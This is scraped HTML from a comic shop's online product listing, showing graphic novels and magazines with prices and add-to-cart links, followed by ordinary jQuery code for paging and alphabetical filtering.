                                                <a target="_blank" aria-label="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="extraordinary-hardcover-signed-px-edition-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/extraordinary-hardcover-signed-px-edition-mature-">
                                                <img alt="extraordinary-hardcover-signed-px-edition-mature-" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4e0ade58-e216-4f72-8f31-48d7f2de2ec1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="extraordinary-hardcover-signed-px-edition-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/extraordinary-hardcover-signed-px-edition-mature-">

                                                    Extraordinary Hardcover Signed Px Edition (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4e0ade58-e216-4f72-8f31-48d7f2de2ec1" href="javascript:AjaxAddToCart('4e0ade58-e216-4f72-8f31-48d7f2de2ec1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="extraordinary-hardcover-signed-px-edition-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/extraordinary-hardcover-signed-px-edition-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="eyrie-magazine-4-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/eyrie-magazine-4-mature-">
                                                <img alt="eyrie-magazine-4-mature-" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/86c98b6e-66ab-4ffc-86d2-7e1c44d31999.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="eyrie-magazine-4-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/eyrie-magazine-4-mature-">

                                                    Eyrie Magazine #4 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $8.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_86c98b6e-66ab-4ffc-86d2-7e1c44d31999" href="javascript:AjaxAddToCart('86c98b6e-66ab-4ffc-86d2-7e1c44d31999',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="eyrie-magazine-4-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/eyrie-magazine-4-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur">
                                                <img alt="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/72a36a05-f117-4b85-861e-74df3478a7b9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur">

                                                    Grommets Skateboard Deck (Brett Parson)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $79.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_72a36a05-f117-4b85-861e-74df3478a7b9" href="javascript:AjaxAddToCart('72a36a05-f117-4b85-861e-74df3478a7b9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="heavy-metal-magazine-3-cover-a-luis-royo-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-a-luis-royo-mature-">
                                                <img alt="heavy-metal-magazine-3-cover-a-luis-royo-mature-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6ca4ffc6-65a7-4cfa-81dc-a9c954d3547f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-a-luis-royo-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-a-luis-royo-mature-">

                                                    Heavy Metal Magazine #3 Cover A Luis Royo (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6ca4ffc6-65a7-4cfa-81dc-a9c954d3547f" href="javascript:AjaxAddToCart('6ca4ffc6-65a7-4cfa-81dc-a9c954d3547f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-a-luis-royo-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-a-luis-royo-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-">
                                                <img alt="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8b8c6393-d6ba-40c6-8680-8fea979b67b2.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-">

                                                    Heavy Metal Magazine #3 Cover B Chet Zar Variant (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8b8c6393-d6ba-40c6-8680-8fea979b67b2" href="javascript:AjaxAddToCart('8b8c6393-d6ba-40c6-8680-8fea979b67b2',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="hero-cave-one-shot-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/hero-cave-one-shot-mature-">
                                                <img alt="hero-cave-one-shot-mature-" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/13c3a25e-20d7-407b-b60c-e110b47071c2.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="hero-cave-one-shot-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/hero-cave-one-shot-mature-">

                                                    Hero Cave (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_13c3a25e-20d7-407b-b60c-e110b47071c2" href="javascript:AjaxAddToCart('13c3a25e-20d7-407b-b60c-e110b47071c2',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="hero-cave-one-shot-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/hero-cave-one-shot-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="jonah-hex-luck-runs-out-trade-paperback" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/jonah-hex-luck-runs-out-trade-paperback">
                                                <img alt="jonah-hex-luck-runs-out-trade-paperback" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/abc9fc06-f693-4b51-aec8-fe1916b9f3e4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="jonah-hex-luck-runs-out-trade-paperback" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/jonah-hex-luck-runs-out-trade-paperback">

                                                    Jonah Hex Graphic Novel Volume 05 Luck Runs Out
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_abc9fc06-f693-4b51-aec8-fe1916b9f3e4" href="javascript:AjaxAddToCart('abc9fc06-f693-4b51-aec8-fe1916b9f3e4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="jonah-hex-luck-runs-out-trade-paperback" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/jonah-hex-luck-runs-out-trade-paperback">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="knull-1-clayton-crain-virgin-variant" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/knull-1-clayton-crain-virgin-variant">
                                                <img alt="knull-1-clayton-crain-virgin-variant" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/61ad351f-4ee0-4a24-8031-8e247957b930.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="knull-1-clayton-crain-virgin-variant" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/knull-1-clayton-crain-virgin-variant">

                                                    Knull #1 Clayton Crain Virgin Variant 1 for 50 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $49.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_61ad351f-4ee0-4a24-8031-8e247957b930" href="javascript:AjaxAddToCart('61ad351f-4ee0-4a24-8031-8e247957b930',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="knull-1-clayton-crain-virgin-variant" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/knull-1-clayton-crain-virgin-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="monstermind-hardcover-dealing-with-anxiety-self-doubt" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/monstermind-hardcover-dealing-with-anxiety-self-doubt">
                                                <img alt="monstermind-hardcover-dealing-with-anxiety-self-doubt" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42fd179e-dd03-4ee6-8f9c-88a030586a34.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="monstermind-hardcover-dealing-with-anxiety-self-doubt" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/monstermind-hardcover-dealing-with-anxiety-self-doubt">

                                                    Monstermind Hardcover Dealing With Anxiety & Self-Doubt
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_42fd179e-dd03-4ee6-8f9c-88a030586a34" href="javascript:AjaxAddToCart('42fd179e-dd03-4ee6-8f9c-88a030586a34',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="monstermind-hardcover-dealing-with-anxiety-self-doubt" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/monstermind-hardcover-dealing-with-anxiety-self-doubt">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="shadow-batman-hard-cover" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/shadow-batman-hard-cover">
                                                <img alt="shadow-batman-hard-cover" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6026a40c-12d4-428f-a970-b82e13fc7c48.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="shadow-batman-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/shadow-batman-hard-cover">

                                                    Shadow Batman Hardcover
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6026a40c-12d4-428f-a970-b82e13fc7c48" href="javascript:AjaxAddToCart('6026a40c-12d4-428f-a970-b82e13fc7c48',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="shadow-batman-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/shadow-batman-hard-cover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="art-of-vampirella-hard-cover" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-hard-cover">
                                                <img alt="art-of-vampirella-hard-cover" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9f4882f7-597f-485a-a959-daa6b881a0bf.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="art-of-vampirella-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-hard-cover">

                                                    Vampirella Art of Hardcover (New Printing)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $29.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9f4882f7-597f-485a-a959-daa6b881a0bf" href="javascript:AjaxAddToCart('9f4882f7-597f-485a-a959-daa6b881a0bf',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="art-of-vampirella-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-hard-cover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="19" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/austinbookscomics/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/austinbookscomics/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/austinbookscomics/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
